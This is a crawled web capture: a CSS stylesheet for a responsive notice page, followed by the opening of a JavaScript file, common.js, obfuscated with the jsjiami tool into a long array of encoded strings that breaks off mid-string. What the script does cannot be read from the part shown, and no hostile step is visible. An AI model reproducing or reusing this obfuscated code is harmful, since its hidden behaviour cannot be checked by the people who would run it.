@media (max-width: 1023px) {
  .band-BandOffline .offline-container ul .offline {
    clear: both;
    margin-left: 0;
  }
  .band-BandOffline .offline-container {
    clear: both;
    margin: 0 auto;
    padding: 2% 2%;
  }
  .band-BandOffline .offline-container ul .offline {
    float: none;
    margin: 0;
    border: 0;
  }
  .band-BandOffline .offline-container ul .offline img {
    width: 100%;
    height: auto;
  }
  .band-BandOffline .offline-container ul .offline:hover {
    background: #FFFFFF;
    border: 0;
    box-shadow: none;
  }
  .band-BandOffline .offline-container ul .offline .disno {
    display: none;
  }
  .band-BandOffline .offline-container ul .offline div {
    height: 66px;
    overflow: hidden;
    border: 1px solid #ececec;
    margin-top: 10px;
  }
  .band-BandOffline .offline-container ul .offline div .fr a {
    display: none;
  }
  .band-BandOffline .offline-container ul .offline div .fl {
    width: 100%;
    height: 66px;
  }
  .band-BandOffline .offline-container ul .offline div .fl span:first-of-type {
    display: block;
    width: 100%;
    height: 20px;
    font-family: PingFangSC-Regular;
    font-size: 16px;
    color: #333333!important;
    line-height: 20px;
  }
  .band-BandOffline .offline-container ul .offline div .fl .wd {
    width: 402.9px !important;
  }
  .band-BandOffline .offline-container ul .offline div .fl .disshow {
    display: inline-block !important;
  }
  .band-BandOffline .offline-container ul .offline div .fl .disno {
    display: none !important;
  }
  .band-BandOffline .offline-container ul .offline div .fl span:nth-of-type(2) {
    display: block;
    width: 100% !important;
    height: 21px;
    ont-family: PingFangSC-Regular;
    font-size: 14px;
    color: #666666;
    line-height: 21px;
    margin-left: 20px;
  }
  .band-BandOffline .offline-container ul .offline div .fl span:nth-of-type(3) {
    display: block;
    width: 40% !important;
    height: 21px;
    ont-family: PingFangSC-Regular;
    font-size: 14px;
    color: #666666;
    line-height: 21px;
    margin-left: 20px;
  }
  .band-BandOffline .offline-container ul .offline div .fl span:nth-of-type(4) {
    display: block;
    width: 40% !important;
    height: 21px;
    ont-family: PingFangSC-Regular;
    font-size: 14px;
    color: #666666;
    line-height: 21px;
    float: right;
    text-align: right;
    padding-right: 22px;
  }
  .band-BandOffline div {
    overflow: hidden;
  }
  .band-BandOffline div .checkall {
    text-align: center;
  }
  .band-BandOffline div .checkall a {
    display: inline-block;
    width: 193px !important;
    height: 20px !important;
    font-family: PingFangSC-Regular;
    font-size: 16px !important;
    color: #999999 !important;
    text-align: center !important;
    line-height: 20px !important;
    margin-top: 20px;
  }
}
#app {
  background: #f7f7f7;
  padding-bottom: 50px;
}
.notice-header {
  width: 100%;
  height: 260px;
  background: url(./../image/custom-notice-custom-notice-PC-v3.jpg) no-repeat center;
  background-size: cover;
  padding-top: 100px;
}
.notice-header h2 {
  font-size: 48px;
  color: #252B3A;
  letter-spacing: 0;
  text-shadow: 0 0 15px rgba(0, 0, 0, 0.25);
  line-height: 160px;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}
.notice-detail-content {
  max-width: 1180px;
  margin: 0 auto;
  background-color: #fff;
}
.notice-detail-content .notice-news-break {
  padding-top: 15px;
  font-size: 14px;
  padding-bottom: 15px;
  letter-spacing: 0;
  line-height: 18px;
  background-color: #f7f7f7;
}
.notice-detail-content .notice-news-break i {
  display: inline-block;
  font-size: 12px;
  margin-right: 6px;
  margin-left: 6px;
}
.notice-detail-content .notice-news-break a {
  color: #666A75;
}
.notice-detail-content .notice-news-break span {
  color: #252B3A;
}
.notice-detail-content .notice-wrapper {
  padding: 50px 140px 43px;
}
.notice-detail-content .notice-wrapper h1 {
  font-size: 24px;
  color: #242B3B;
  text-align: center;
  line-height: 30px;
  margin-bottom: 20px;
}
.notice-detail-content .notice-wrapper h6 {
  font-size: 12px;
  color: #666A75;
  text-align: center;
  line-height: 30px;
  margin-bottom: 30px;
}
.notice-detail-content .notice-wrapper h6 i {
  width: 14px;
  height: 14px;
  display: inline-block;
  background: url(./../image/custom-notice-detail-time.svg) no-repeat center;
  background-size: cover;
  margin-right: 10px;
  vertical-align: sub;
}
.notice-detail-content .notice-wrapper p {
  font-size: 16px;
  color: #666A75;
  letter-spacing: 0;
  line-height: 32px;
  margin-bottom: 20px;
}
.notice-detail-content .notice-wrapper .sign {
  text-align: right;
}
.notice-detail-content .notice-wrapper .sign p:last-of-type {
  margin-bottom: 0;
}
.action{
	border-top: 1px solid #E4E2E2;
    margin-top: 50px;
	padding: 15px 0 39px;
}
.action .prev{
width: 45%;
float: left;
overflow: hidden;
text-overflow:ellipsis;
white-space: nowrap;
}
.action .next{
width: 45%;
float: right;
text-align: right;
overflow: hidden;
text-overflow:ellipsis;
white-space: nowrap;
}
@media (max-width: 1439px){
  .notice-header h1 {
      max-width: 1200px;
    }
    .v6-container {
      max-width: 1200px;
    }
}

@media (max-width: 1279px){
  .notice-header h1 {
      padding-left: 3%;
      padding-right: 3%;
    }
    .v6-container{
      padding-left: 3%;
      padding-right: 3%;
    }
}
@media (max-width: 767px){
  .notice-header h1{
    padding-left: 15px;
    padding-right: 15px;
   }
   .v6-container{
    padding-left: 15px;
    padding-right: 15px;
   }
}
@media (max-width: 1023px) {
  .notice-header {
    width: 100%;
    height: 150px;
    padding-top: 0;
    background: url(./../image/custom-notice-detail-notice_banner_mb-v3.jpg) no-repeat center;
    background-size: cover;
  }
  .notice-header h1 {
    font-size: 24px;
    line-height: 150px;
  }
  .notice-detail-content .notice-news-break {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: normal;
    padding: 17px 22px 13px 20px;
  }
  .notice-detail-content .notice-wrapper {
    padding: 0;
    padding-left: 16px;
    padding-right: 14px;
    background-color: #f7f7f7;
  }
  .notice-detail-content .notice-wrapper .notice-content {
    padding: 30px 20px;
    background-color: #fff;
  }
  .notice-detail-content .notice-wrapper h1 {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 20px;
    color: #252B3A;
    font-weight: bold;
  }
  .notice-detail-content .notice-wrapper h6 {
    font-size: 12px;
    margin-bottom: 20px;
  }
  .notice-detail-content .notice-wrapper p {
    font-size: 14px;
    line-height: 28px;
    margin-bottom: 14px;
  }
}

/*# sourceMappingURL=index.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/js/common.js
body_size: 40764
content:
var _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x58d7=[_0xodr,'\x77\x36\x30\x2b\x44\x7a\x62\x44\x73\x46\x63\x57\x77\x36\x34\x3d','\x4a\x4d\x4f\x41\x43\x4d\x4f\x66\x77\x35\x6e\x43\x6c\x33\x41\x64\x77\x37\x59\x2b\x4d\x41\x3d\x3d','\x5a\x38\x4f\x6b\x77\x72\x6e\x43\x6a\x47\x6b\x3d','\x44\x38\x4f\x7a\x45\x4d\x4f\x35\x77\x35\x63\x3d','\x56\x4d\x4f\x57\x77\x36\x50\x44\x69\x57\x68\x57\x56\x4d\x4b\x71','\x65\x38\x4f\x62\x77\x36\x72\x44\x68\x45\x34\x3d','\x54\x45\x54\x44\x74\x69\x33\x44\x68\x51\x3d\x3d','\x77\x70\x44\x44\x6b\x78\x66\x44\x6c\x6d\x6f\x3d','\x77\x34\x7a\x44\x6d\x43\x59\x61\x53\x51\x3d\x3d','\x66\x4d\x4f\x36\x77\x70\x58\x43\x75\x52\x77\x3d','\x77\x36\x39\x73\x53\x4d\x4f\x61\x77\x6f\x38\x3d','\x77\x70\x64\x67\x77\x6f\x2f\x44\x6a\x77\x3d\x3d','\x64\x38\x4b\x2f\x61\x38\x4b\x58\x77\x72\x34\x45\x77\x36\x4c\x43\x6e\x77\x3d\x3d','\x61\x56\x6e\x44\x74\x51\x6e\x44\x73\x67\x3d\x3d','\x77\x36\x6b\x42\x4e\x6a\x51\x4b','\x77\x37\x63\x6c\x48\x54\x58\x44\x6a\x41\x3d\x3d','\x46\x67\x4c\x43\x6c\x4d\x4b\x73\x77\x36\x73\x3d','\x77\x34\x44\x44\x72\x51\x6c\x69\x42\x67\x3d\x3d','\x77\x70\x6a\x43\x74\x4d\x4b\x77\x48\x46\x41\x3d','\x50\x4d\x4f\x6b\x77\x70\x50\x43\x72\x47\x67\x3d','\x77\x37\x6e\x44\x74\x73\x4b\x48\x59\x41\x38\x3d','\x77\x35\x64\x50\x57\x4d\x4f\x4c\x77\x6f\x34\x3d','\x65\x79\x46\x2f\x52\x41\x3d\x3d','\x66\x73\x4f\x72\x77\x36\x77\x77\x77\x6f\x6c\x47\x4d\x46\x74\x77\x77\x6f\x6f\x56\x55\x32\x59\x49','\x77\x72\x34\x4b\x65\x63\x4b\x79\x45\x51\x3d\x3d','\x77\x72\x37\x44\x76\x73\x4f\x69\x42\x38\x4f\x62','\x55\x38\x4b\x56\x55\x63\x4b\x5a\x77\x72\x45\x3d','\x46\x38\x4b\x52\x46\x38\x4b\x49\x77\x35\x30\x3d','\x77\x35\x33\x44\x6c\x6b\x74\x32\x77\x70\x51\x3d','\x77\x36\x66\x44\x73\x43\x34\x6b\x53\x67\x3d\x3d','\x64\x38\x4f\x4c\x77\x37\x2f\x44\x68\x57\x55\x3d','\x57\x4d\x4b\x77\x77\x70\x63\x62\x58\x51\x3d\x3d','\x4e\x7a\x6a\x44\x68\x68\x51\x62','\x77\x6f\x39\x78\x77\x71\x6a\x44\x6b\x77\x6b\x3d','\x77\x35\x50\x44\x67\x57\x52\x77\x77\x70\x45\x3d','\x77\x70\x4c\x44\x76\x63\x4b\x72\x52\x63\x4f\x32','\x77\x6f\x62\x43\x70\x6e\x76\x43\x74\x58\x4e\x68\x49\x32\x46\x77\x77\x72\x54\x44\x76\x77\x3d\x3d','\x45\x73\x4f\x32\x77\x70\x50\x43\x6c\x31\x49\x3d','\x4e\x69\x37\x44\x6f\x4d\x4f\x63\x44\x41\x3d\x3d','\x77\x34\x66\x44\x73\x56\x35\x46\x77\x6f\x44\x44\x6d\x41\x3d\x3d','\x46\x38\x4b\x2f\x43\x38\x4b\x7a\x77\x34\x30\x3d','\x53\x73\x4f\x39\x59\x38\x4f\x72\x77\x34\x50\x43\x6d\x73\x4b\x31\x77\x70\x45\x64\x77\x34\x48\x44\x68\x38\x4b\x6d\x4c\x63\x4b\x67','\x53\x57\x66\x44\x70\x7a\x33\x44\x67\x47\x72\x43\x6f\x6a\x34\x3d','\x4e\x38\x4f\x58\x77\x35\x6a\x43\x67\x55\x4e\x66','\x52\x31\x6c\x42\x77\x37\x35\x74','\x77\x71\x5a\x2f\x77\x71\x58\x44\x6b\x77\x67\x3d','\x45\x55\x39\x41\x77\x72\x48\x43\x6b\x77\x3d\x3d','\x4a\x38\x4f\x41\x77\x71\x76\x43\x73\x58\x5a\x42\x77\x36\x70\x76','\x53\x52\x46\x52\x77\x36\x6e\x43\x68\x63\x4b\x67\x4c\x73\x4f\x33','\x4b\x79\x2f\x44\x73\x4d\x4f\x2f\x44\x52\x39\x71\x53\x41\x3d\x3d','\x77\x72\x6b\x38\x77\x70\x39\x65','\x53\x73\x4f\x73\x77\x6f\x64\x34\x52\x41\x3d\x3d','\x52\x63\x4f\x69\x77\x72\x66\x43\x6f\x31\x66\x44\x6b\x69\x74\x74','\x77\x6f\x63\x6a\x4d\x38\x4f\x33','\x77\x37\x50\x44\x6b\x31\x6c\x57\x77\x71\x4d\x3d','\x59\x73\x4b\x39\x77\x72\x51\x30\x63\x51\x3d\x3d','\x48\x4d\x4f\x6e\x49\x38\x4f\x49\x77\x35\x59\x3d','\x77\x35\x37\x44\x70\x43\x63\x44\x56\x67\x3d\x3d','\x49\x38\x4f\x43\x77\x34\x67\x53\x77\x72\x41\x4f\x77\x70\x51\x57\x4e\x63\x4f\x47\x77\x36\x45\x3d','\x77\x34\x76\x44\x73\x42\x34\x67\x63\x41\x3d\x3d','\x77\x71\x2f\x44\x67\x79\x54\x44\x75\x32\x34\x3d','\x77\x34\x50\x43\x70\x38\x4f\x4a\x77\x6f\x73\x4f','\x54\x77\x68\x6c\x52\x55\x6f\x3d','\x77\x71\x31\x45\x77\x6f\x54\x44\x6e\x52\x34\x3d','\x42\x73\x4f\x48\x42\x4d\x4f\x52\x77\x36\x55\x3d','\x77\x71\x4e\x4a\x77\x70\x58\x44\x6a\x69\x49\x3d','\x55\x4d\x4f\x35\x51\x73\x4f\x37\x77\x34\x73\x3d','\x77\x36\x4c\x44\x6b\x53\x63\x56\x54\x38\x4b\x66','\x77\x37\x33\x44\x6b\x38\x4b\x4b\x58\x52\x45\x3d','\x48\x4d\x4f\x37\x77\x71\x4c\x43\x6a\x48\x67\x3d','\x77\x72\x49\x43\x61\x73\x4b\x4e\x4e\x67\x3d\x3d','\x65\x6a\x49\x65\x55\x44\x4d\x3d','\x45\x38\x4f\x66\x77\x36\x63\x35\x77\x71\x6f\x3d','\x77\x71\x6a\x43\x75\x6e\x72\x44\x6d\x68\x59\x3d','\x77\x36\x6a\x44\x72\x63\x4f\x64\x77\x6f\x6a\x43\x6a\x67\x3d\x3d','\x51\x6d\x4e\x4c\x77\x6f\x44\x43\x6c\x51\x3d\x3d','\x4b\x69\x62\x44\x69\x63\x4f\x52\x46\x41\x3d\x3d','\x53\x69\x4a\x44\x52\x6d\x51\x3d','\x77\x72\x48\x43\x6d\x38\x4b\x66\x4f\x6b\x41\x3d','\x58\x63\x4f\x42\x55\x4d\x4f\x56\x77\x37\x34\x3d','\x77\x6f\x62\x43\x70\x45\x62\x43\x67\x57\x73\x3d','\x59\x51\x78\x36\x77\x34\x54\x43\x68\x77\x3d\x3d','\x49\x38\x4f\x5a\x77\x37\x73\x7a\x77\x72\x30\x3d','\x59\x78\x63\x4d\x66\x42\x41\x3d','\x77\x72\x4c\x44\x67\x38\x4b\x67\x51\x73\x4f\x32','\x58\x6d\x52\x62\x77\x6f\x6e\x43\x6e\x41\x3d\x3d','\x59\x73\x4f\x32\x77\x35\x30\x65\x77\x6f\x73\x3d','\x77\x70\x77\x71\x62\x38\x4b\x73','\x54\x54\x78\x6a\x55\x57\x6b\x3d','\x64\x77\x6f\x39\x65\x42\x41\x3d','\x77\x71\x76\x44\x71\x68\x49\x39\x4d\x67\x3d\x3d','\x77\x70\x56\x63\x77\x6f\x54\x44\x6d\x69\x45\x3d','\x77\x70\x6a\x43\x72\x56\x4c\x43\x6b\x30\x59\x3d','\x41\x38\x4f\x32\x77\x71\x62\x43\x67\x33\x4d\x3d','\x77\x72\x4c\x44\x71\x44\x33\x44\x74\x45\x63\x3d','\x61\x63\x4b\x78\x77\x72\x41\x2f\x57\x51\x3d\x3d','\x49\x38\x4f\x4c\x42\x38\x4f\x5a\x77\x34\x48\x43\x6c\x67\x3d\x3d','\x77\x70\x58\x44\x70\x73\x4f\x75\x4c\x4d\x4f\x31','\x62\x4d\x4f\x7a\x77\x70\x56\x35\x53\x41\x3d\x3d','\x55\x63\x4f\x54\x77\x37\x50\x44\x71\x77\x3d\x3d','\x45\x63\x4b\x4d\x77\x6f\x6b\x68\x77\x70\x67\x3d','\x51\x63\x4f\x54\x77\x6f\x37\x43\x70\x78\x59\x3d','\x41\x4d\x4f\x70\x77\x34\x44\x43\x74\x55\x38\x3d','\x77\x6f\x73\x33\x57\x51\x3d\x3d','\x77\x71\x7a\x44\x71\x79\x51\x58\x49\x41\x3d\x3d','\x77\x6f\x6a\x44\x6d\x6b\x2f\x44\x73\x31\x49\x3d','\x4e\x4d\x4b\x45\x77\x6f\x38\x38\x77\x72\x59\x3d','\x77\x70\x7a\x43\x68\x4d\x4b\x42\x42\x6b\x54\x43\x76\x51\x3d\x3d','\x77\x6f\x4c\x44\x70\x63\x4f\x33','\x44\x63\x4b\x52\x4a\x63\x4b\x54\x77\x34\x77\x3d','\x49\x69\x37\x44\x71\x73\x4f\x6d\x41\x67\x70\x69','\x77\x70\x41\x6c\x61\x4d\x4b\x68\x4c\x77\x3d\x3d','\x77\x34\x66\x44\x73\x56\x35\x50\x77\x6f\x6e\x44\x6d\x73\x4b\x72\x54\x4d\x4b\x38','\x62\x47\x66\x44\x6b\x54\x4c\x44\x6c\x51\x3d\x3d','\x77\x34\x38\x41\x41\x7a\x77\x78','\x45\x73\x4f\x79\x43\x63\x4f\x4a\x77\x37\x6b\x3d','\x66\x63\x4f\x31\x77\x36\x41\x69\x77\x6f\x6c\x39\x4e\x41\x3d\x3d','\x77\x71\x30\x78\x57\x55\x6e\x44\x76\x67\x3d\x3d','\x77\x35\x48\x44\x6c\x63\x4b\x35\x53\x68\x6b\x3d','\x77\x6f\x7a\x44\x6a\x53\x7a\x44\x76\x6b\x46\x37\x77\x71\x49\x35\x4e\x51\x3d\x3d','\x77\x37\x72\x44\x6e\x58\x74\x49\x77\x6f\x34\x3d','\x4b\x38\x4f\x4a\x77\x35\x6a\x43\x67\x6b\x39\x6b\x62\x77\x3d\x3d','\x51\x68\x77\x4e\x62\x42\x38\x3d','\x59\x4d\x4f\x61\x63\x63\x4f\x2f\x77\x36\x6f\x3d','\x63\x38\x4f\x59\x77\x71\x50\x43\x6f\x47\x38\x3d','\x61\x48\x31\x42\x77\x6f\x2f\x43\x6e\x4d\x4f\x4e\x48\x43\x50\x44\x75\x67\x3d\x3d','\x51\x4d\x4f\x47\x77\x71\x50\x43\x6d\x47\x30\x3d','\x77\x35\x67\x69\x41\x78\x51\x4e','\x77\x36\x67\x37\x42\x69\x59\x4d','\x44\x73\x4f\x68\x50\x55\x76\x44\x76\x77\x3d\x3d','\x4c\x38\x4f\x6e\x4f\x6c\x37\x44\x67\x38\x4b\x69\x77\x71\x68\x73','\x77\x71\x72\x44\x68\x56\x76\x44\x6a\x6c\x77\x3d','\x4e\x4d\x4f\x67\x77\x34\x73\x57\x77\x72\x51\x3d','\x57\x38\x4f\x72\x59\x73\x4f\x65\x77\x34\x72\x43\x6c\x63\x4b\x79\x77\x71\x59\x3d','\x61\x4d\x4f\x58\x53\x73\x4f\x71\x77\x36\x34\x3d','\x77\x36\x33\x44\x75\x53\x30\x52\x55\x77\x3d\x3d','\x77\x71\x58\x44\x76\x38\x4f\x72\x48\x73\x4f\x30','\x77\x70\x72\x43\x6a\x4d\x4b\x44\x45\x46\x6b\x3d','\x77\x6f\x6c\x4a\x77\x71\x37\x44\x6b\x51\x77\x3d','\x5a\x38\x4b\x57\x77\x6f\x73\x73\x5a\x67\x3d\x3d','\x77\x71\x4c\x43\x70\x48\x33\x43\x71\x30\x38\x3d','\x4c\x38\x4f\x6d\x4e\x30\x55\x3d','\x57\x73\x4f\x6b\x77\x72\x62\x43\x72\x6b\x72\x44\x6c\x53\x4e\x77','\x77\x72\x58\x43\x73\x32\x7a\x44\x6f\x53\x51\x3d','\x77\x6f\x58\x43\x71\x57\x6a\x44\x68\x51\x3d\x3d','\x77\x37\x6e\x44\x67\x4d\x4b\x37\x59\x78\x6a\x43\x6d\x67\x33\x44\x74\x46\x41\x3d','\x47\x79\x50\x44\x6d\x68\x77\x50','\x77\x71\x44\x44\x6d\x43\x41\x56\x55\x38\x4b\x44','\x77\x72\x62\x43\x73\x63\x4b\x54\x4f\x6b\x77\x3d','\x77\x6f\x48\x43\x73\x32\x6a\x44\x74\x38\x4f\x78','\x77\x6f\x58\x44\x6f\x73\x4f\x6f\x4f\x41\x3d\x3d','\x64\x48\x39\x4e\x77\x34\x50\x44\x6b\x41\x3d\x3d','\x47\x38\x4f\x65\x77\x36\x37\x44\x72\x57\x78\x44','\x57\x51\x67\x77\x59\x42\x77\x3d','\x45\x41\x2f\x43\x72\x63\x4b\x4e\x77\x37\x55\x3d','\x4f\x7a\x55\x6b\x54\x7a\x7a\x44\x6a\x44\x33\x44\x6f\x73\x4b\x38\x77\x72\x74\x5a','\x77\x72\x62\x44\x6c\x69\x73\x50\x41\x67\x3d\x3d','\x58\x38\x4b\x30\x77\x71\x38\x30\x53\x41\x3d\x3d','\x47\x4d\x4f\x45\x77\x36\x34\x65\x77\x71\x73\x3d','\x77\x37\x38\x6e\x48\x54\x62\x44\x6f\x41\x3d\x3d','\x65\x4d\x4f\x6f\x62\x73\x4f\x76\x77\x36\x4d\x3d','\x77\x6f\x44\x43\x68\x77\x44\x44\x67\x67\x39\x45\x4b\x38\x4f\x77\x49\x47\x72\x44\x6d\x63\x4b\x58\x77\x34\x72\x44\x6c\x63\x4b\x4b\x56\x45\x6e\x43\x71\x73\x4b\x58\x77\x70\x5a\x41','\x46\x4d\x4f\x38\x66\x38\x4f\x74\x77\x35\x7a\x44\x68\x51\x3d\x3d','\x63\x73\x4f\x76\x4e\x67\x41\x3d','\x54\x4d\x4b\x43\x77\x6f\x74\x35','\x77\x36\x2f\x44\x6c\x7a\x30\x62\x54\x63\x4b\x53','\x77\x34\x6b\x33\x4f\x63\x4b\x34\x5a\x4d\x4f\x46\x53\x79\x59\x2b\x4f\x55\x52\x2f\x77\x35\x55\x4f\x44\x4d\x4b\x4a\x77\x37\x49\x3d','\x77\x70\x41\x39\x65\x63\x4f\x70\x4f\x73\x4f\x63\x45\x79\x38\x6b\x4b\x67\x56\x6d\x77\x6f\x38\x58\x55\x41\x3d\x3d','\x77\x36\x6a\x44\x6a\x4d\x4f\x6f\x77\x71\x62\x43\x72\x52\x55\x48\x44\x38\x4b\x69','\x4f\x63\x4f\x48\x44\x38\x4f\x56\x77\x34\x7a\x43\x68\x67\x3d\x3d','\x51\x33\x33\x44\x71\x6a\x2f\x44\x67\x47\x72\x43\x6f\x6a\x34\x3d','\x5a\x4d\x4f\x4f\x77\x35\x77\x2f\x77\x72\x78\x43\x4b\x48\x35\x73\x77\x71\x63\x42\x53\x47\x49\x36\x77\x34\x2f\x43\x6b\x69\x56\x51\x62\x38\x4b\x34\x4f\x78\x78\x37\x77\x36\x48\x44\x6c\x73\x4b\x6e\x77\x34\x67\x47\x56\x38\x4b\x34\x51\x4d\x4b\x4f\x58\x55\x54\x43\x6c\x41\x6e\x43\x74\x38\x4f\x6e\x59\x54\x56\x38\x62\x33\x68\x37\x4a\x79\x2f\x44\x6f\x73\x4f\x59\x77\x72\x42\x67\x77\x6f\x42\x66\x77\x34\x76\x43\x68\x38\x4b\x4a\x49\x4d\x4f\x2f\x77\x35\x4d\x73\x77\x36\x66\x43\x6e\x63\x4b\x7a\x5a\x38\x4f\x43\x57\x63\x4f\x44\x41\x45\x64\x41\x77\x6f\x4a\x4e\x41\x63\x4f\x30\x77\x71\x50\x43\x73\x38\x4f\x64\x77\x72\x37\x43\x6a\x42\x55\x68\x77\x36\x39\x6b\x46\x52\x6a\x43\x76\x31\x72\x44\x71\x38\x4b\x33\x63\x63\x4f\x41\x47\x6b\x7a\x43\x6b\x6b\x67\x42\x4e\x38\x4f\x32\x4b\x57\x59\x4d\x66\x73\x4f\x68\x46\x53\x2f\x44\x6d\x58\x4c\x44\x72\x4d\x4f\x41\x77\x72\x66\x43\x6b\x56\x4d\x48\x77\x37\x6a\x44\x6f\x6e\x76\x44\x6e\x6a\x37\x43\x73\x63\x4f\x79\x4b\x6b\x37\x43\x70\x48\x62\x44\x71\x63\x4b\x33\x77\x72\x49\x35\x77\x6f\x48\x44\x72\x38\x4b\x48\x77\x72\x54\x43\x69\x77\x45\x4d\x65\x73\x4b\x6d\x77\x34\x76\x43\x67\x38\x4b\x6b\x77\x6f\x58\x43\x72\x4d\x4b\x6f\x77\x36\x6b\x37\x49\x4d\x4b\x76\x77\x71\x6a\x43\x72\x78\x64\x4b\x77\x70\x2f\x43\x6f\x52\x42\x4e\x50\x54\x45\x67\x77\x35\x50\x44\x71\x33\x72\x43\x6a\x73\x4f\x34\x4c\x68\x63\x4b\x43\x6a\x63\x59\x77\x71\x6c\x38\x77\x35\x64\x50\x42\x77\x67\x66\x77\x36\x6a\x43\x6d\x63\x4b\x54\x77\x35\x51\x69\x47\x58\x54\x44\x6f\x41\x3d\x3d','\x44\x4d\x4f\x48\x77\x37\x67\x67\x77\x6f\x77\x42\x77\x72\x73\x78\x50\x4d\x4f\x7a\x77\x37\x51\x39\x42\x63\x4f\x63\x77\x6f\x67\x44\x4a\x4d\x4b\x77\x77\x34\x44\x43\x76\x38\x4b\x55\x77\x35\x4a\x76\x54\x51\x33\x43\x6e\x4d\x4b\x4d\x42\x58\x54\x43\x74\x33\x38\x72\x46\x53\x76\x43\x6b\x6c\x51\x4a\x77\x37\x59\x6b\x54\x45\x42\x76\x65\x78\x42\x56\x44\x7a\x6e\x44\x6b\x73\x4f\x4e\x77\x37\x64\x66\x4c\x63\x4b\x45\x77\x70\x4d\x4b\x77\x36\x37\x44\x6f\x63\x4f\x74\x77\x37\x59\x30\x77\x72\x2f\x43\x6a\x63\x4b\x62\x4c\x4d\x4f\x69\x77\x34\x6a\x43\x68\x38\x4b\x59\x77\x71\x73\x5a\x77\x71\x76\x44\x6b\x73\x4f\x2b\x77\x36\x7a\x44\x70\x6b\x38\x33\x46\x4d\x4b\x56\x77\x71\x48\x44\x67\x69\x62\x43\x70\x51\x50\x44\x74\x56\x62\x44\x70\x6a\x62\x44\x71\x77\x50\x43\x72\x6b\x78\x56\x77\x6f\x70\x4b\x65\x73\x4b\x50\x41\x41\x6a\x44\x6e\x44\x51\x4e\x5a\x4d\x4b\x78\x77\x36\x42\x4d\x77\x36\x6a\x44\x71\x63\x4b\x49\x4e\x63\x4b\x77\x46\x32\x73\x6f\x54\x73\x4b\x7a\x4c\x69\x44\x43\x68\x63\x4b\x31\x49\x38\x4f\x61\x77\x34\x2f\x44\x6e\x73\x4b\x61\x77\x36\x68\x72\x43\x6a\x70\x57\x77\x35\x2f\x44\x74\x63\x4f\x5a\x77\x6f\x30\x3d','\x77\x72\x51\x50\x47\x4d\x4f\x48\x77\x37\x63\x3d','\x64\x33\x78\x43\x77\x35\x4e\x39','\x4a\x6a\x50\x44\x72\x38\x4f\x54\x47\x67\x3d\x3d','\x77\x71\x2f\x44\x6c\x31\x33\x44\x67\x58\x45\x3d','\x77\x6f\x45\x42\x4a\x4d\x4f\x35\x77\x36\x6f\x3d','\x50\x32\x35\x2b\x77\x71\x7a\x43\x67\x41\x3d\x3d','\x77\x36\x76\x43\x6f\x6c\x51\x52\x77\x35\x62\x43\x67\x38\x4f\x49\x45\x4d\x4f\x35','\x62\x6c\x70\x31\x77\x35\x64\x55','\x77\x6f\x48\x44\x6c\x56\x54\x44\x6a\x31\x73\x3d','\x77\x70\x34\x55\x45\x73\x4f\x50\x77\x35\x41\x3d','\x52\x38\x4f\x36\x77\x72\x39\x72\x63\x77\x3d\x3d','\x51\x63\x4f\x62\x77\x35\x2f\x44\x6a\x32\x45\x3d','\x77\x72\x77\x4b\x77\x72\x74\x43\x53\x67\x3d\x3d','\x49\x4d\x4f\x56\x77\x36\x58\x43\x6b\x6d\x30\x3d','\x62\x73\x4f\x64\x77\x72\x78\x39\x63\x41\x3d\x3d','\x77\x36\x59\x6e\x4f\x53\x37\x44\x6e\x67\x3d\x3d','\x77\x6f\x33\x44\x68\x45\x48\x44\x6b\x58\x34\x3d','\x61\x33\x56\x6d\x77\x35\x4e\x50','\x77\x37\x76\x44\x70\x79\x78\x67\x42\x68\x4a\x6b','\x56\x46\x48\x44\x69\x53\x2f\x44\x70\x77\x3d\x3d','\x52\x73\x4f\x43\x77\x36\x76\x44\x6f\x33\x41\x3d','\x48\x67\x50\x43\x71\x63\x4b\x65\x77\x37\x45\x3d','\x77\x70\x58\x44\x6f\x73\x4f\x6d\x50\x63\x4f\x64\x4c\x63\x4f\x72\x4d\x4d\x4f\x52\x44\x67\x3d\x3d','\x77\x35\x62\x44\x74\x53\x34\x77\x51\x77\x3d\x3d','\x77\x71\x41\x5a\x42\x4d\x4f\x46\x77\x35\x67\x3d','\x77\x70\x58\x44\x75\x4d\x4b\x41\x63\x73\x4f\x69','\x42\x6e\x39\x4b\x77\x70\x54\x43\x73\x67\x3d\x3d','\x62\x38\x4f\x39\x77\x36\x30\x46\x77\x6f\x42\x4a\x4e\x32\x77\x3d','\x77\x71\x2f\x44\x6a\x52\x33\x44\x76\x48\x4d\x3d','\x77\x70\x73\x67\x77\x72\x64\x69\x61\x41\x3d\x3d','\x64\x4d\x4f\x6c\x53\x4d\x4f\x79\x77\x36\x49\x3d','\x4a\x63\x4f\x49\x77\x34\x49\x61\x77\x71\x6f\x4f\x77\x70\x51\x57\x4e\x63\x4f\x47\x77\x36\x45\x3d','\x42\x73\x4f\x4a\x50\x63\x4f\x57\x77\x37\x67\x3d','\x77\x71\x55\x4b\x77\x72\x56\x46\x64\x51\x3d\x3d','\x77\x6f\x77\x4c\x63\x6c\x76\x44\x74\x77\x3d\x3d','\x77\x70\x33\x44\x74\x77\x34\x6f','\x77\x6f\x68\x52\x77\x72\x6a\x44\x6c\x7a\x45\x3d','\x58\x38\x4b\x49\x77\x6f\x34\x54\x56\x41\x3d\x3d','\x77\x6f\x37\x43\x6e\x45\x6e\x44\x6c\x77\x3d\x3d','\x77\x35\x72\x44\x70\x31\x56\x5a\x77\x72\x38\x3d','\x57\x63\x4b\x72\x59\x38\x4b\x71\x47\x51\x3d\x3d','\x77\x71\x37\x44\x69\x4d\x4b\x72\x55\x38\x4f\x76\x62\x67\x3d\x3d','\x77\x70\x48\x44\x6c\x44\x7a\x44\x6f\x33\x34\x3d','\x50\x38\x4f\x6c\x77\x35\x6f\x2f\x77\x6f\x67\x3d','\x57\x63\x4f\x58\x77\x36\x6e\x44\x72\x58\x42\x66','\x57\x38\x4f\x48\x77\x37\x37\x44\x73\x31\x34\x3d','\x4e\x67\x4c\x44\x68\x77\x30\x68','\x77\x36\x58\x44\x70\x7a\x4a\x72\x45\x78\x6b\x3d','\x47\x78\x76\x43\x68\x4d\x4b\x32\x77\x35\x6f\x3d','\x77\x37\x6a\x44\x72\x63\x4b\x67\x58\x78\x4d\x3d','\x77\x70\x30\x72\x77\x71\x63\x4b\x43\x4d\x4f\x48','\x77\x35\x51\x68\x4a\x79\x7a\x44\x6c\x51\x